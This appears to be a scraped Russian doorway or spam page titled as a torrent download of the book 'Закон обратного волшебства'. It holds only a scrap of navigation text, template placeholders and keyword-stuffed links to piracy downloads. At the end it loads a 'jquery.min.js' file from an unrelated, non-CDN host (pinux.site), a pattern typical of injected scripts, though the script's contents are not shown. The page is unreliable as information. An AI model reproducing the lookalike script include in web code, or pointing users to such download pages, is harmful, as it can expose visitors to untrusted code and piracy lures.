

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://uaniexeing.kyletezak.com/eimf-zakon-obratnogo-volshebstva-skachat-torrent.html
body_size: 1998
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Закон обратного волшебства скачать торрент - uaniexeing.kyletezak.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">uaniexeing.kyletezak.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Закон обратного волшебства скачать торрент</h2>
                            </header>
                            <p>Книжное братство  Помощь и контакты; Книжная полка; Блоги; Форумы. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="eimf-arsen-mirzoyan-albom-gudziki-skachat.html">Арсен мирзоян альбом гудзики скачать</a></li>
                                <li><a href="eimf-pley-market.html">Плей market</a></li>
                                <li><a href="eimf-kniga-ventilyaciya-i-otoplenie.html">Книга вентиляция и отопление</a></li>
                                <li><a href="eimf-appid-patch-v3.html">Appid patch v3</a></li>
                                <li><a href="eimf-leningrad-46-skachat-torrent-v-horoshem-kachestve.html">Ленинград 46 скачать торрент в хорошем качестве</a></li>
                                <li><a href="eimf-skachat-besplatno-zakarpatskie-narodnye-pesni.html">Скачать бесплатно закарпатские народные песни</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Психология и психотерапия Флибуста.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="eimf-kirov-bosharovo-raspisanie-avtobusov.html">Киров бошарово расписание автобусов</a></li>
                                            <li><a href="eimf-forma-zayavleniya-na-poluchenie-zagranpasporta.html">Форма заявления на получение загранпаспорта</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="eimf-devyatyy-skachat-torrent-audiokniga.html">Девятый скачать торрент аудиокнига</a></li>
                                            <li><a href="eimf-opernyy-pevec-plasido-domingo.html">Оперный певец пласидо доминго</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="eimf-knigu-vlastelin-kolec-bratstvo-kolca-slushat-onlayn.html">Книгу властелин колец братство кольца слушать онлайн</a></li>
                                            <li><a href="eimf-skachat-zhenit-millionera-cherez-torrent.html">Скачать женить миллионера через торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="eimf-mod-na-mechi-maynkraft-1-6-4.html">Мод на мечи майнкрафт 1 6 4</a></li>
                                            <li><a href="eimf-skachat-2-seriyu-5-sezona-igra-prestolov.html">Скачать 2 серию 5 сезона игра престолов</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
